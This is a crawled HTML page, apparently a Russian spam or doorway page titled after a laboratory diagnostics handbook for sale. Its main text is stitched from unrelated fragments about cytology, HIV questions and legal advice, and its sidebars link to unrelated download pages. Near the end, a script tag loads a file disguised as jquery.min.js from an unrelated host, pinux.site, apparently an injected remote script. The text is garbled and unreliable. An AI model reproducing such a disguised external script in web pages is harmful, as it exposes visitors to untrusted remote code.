

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-nacionalnoe-rukovodstvo-po-laboratornoy-diagnostike-kupit.html
body_size: 2503
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Национальное руководство по лабораторной диагностике купить - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Национальное руководство по лабораторной диагностике купить</h2>
                            </header>
                            <p>Цитологический атлас. Цитология жидкостная и традиционная при заболеваниях шейки матки. Исторически основным методом диагностики РШМ являлось цитологическое исследования эксфолиативного материала с шейки матки, предложенное Папаниколау. №12782. Спрашивает Ира Г (ВИЧ: иностранцы) Я гражданка РФ, мой гражданский муж гражданин Азербайджана, у которого в 2002 году обнаружили вич+. Достоверность лабораторной информации и клиническая безопасность пациента. Авторы:. Об актуальных изменениях в КС узнаете, став участником программы, разработанной совместно. №12757. Спрашивает Сергей (ВИЧ, содержание под стражей, лечение и закон) Помогите, пожалуйста. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-kodinsk-raspisanie-avtobusov.html">Кодинск расписание автобусов</a></li>
                                <li><a href="fi94gm-kniga-dyuymovochka-v-kartinkah.html">Книга дюймовочка в картинках</a></li>
                                <li><a href="fi94gm-top-drayverov.html">Топ драйверов</a></li>
                                <li><a href="fi94gm-intellektualnye-igry-kniga-skachat-besplatno.html">Интеллектуальные игры книга скачать бесплатно</a></li>
                                <li><a href="fi94gm-acrobat-pdf-reader.html"> acrobat pdf reader</a></li>
                                <li><a href="fi94gm-vyazhem-noski-kryuchkom-shema.html">Вяжем носки крючком схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Лабдиаг - Новости и книги о лабораторной диагностике.</li>
<li>Письмо Министерства здравоохранения РФ от 2 ноября</li>
<li>Правовые консультации по делам, связанным с наркотиками.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-kak-skachat-muzyku-dlya-zvonka-na-telefon.html">Как скачать музыку для звонка на телефон</a></li>
                                            <li><a href="fi94gm-crazy-skachat-pesni.html">Crazy скачать песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-kartinki-gimnastika-hudozhestvennaya.html">Скачать картинки гимнастика художественная</a></li>
                                            <li><a href="fi94gm-soft-shablon-dlya-ucoz.html">Soft шаблон для ucoz</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-pesnyu-vinogradnaya-kostochka-sevara.html">Скачать песню виноградная косточка севара</a></li>
                                            <li><a href="fi94gm-francuzskiy-vals-mp3-skachat-besplatno.html">Французский вальс mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-driver-san-francisco-upravlenie-v-igre.html">Driver san francisco управление в игре</a></li>
                                            <li><a href="fi94gm-raspisanie-poezdov-tula-harkov-cena-bileta.html">Расписание поездов тула харьков цена билета</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
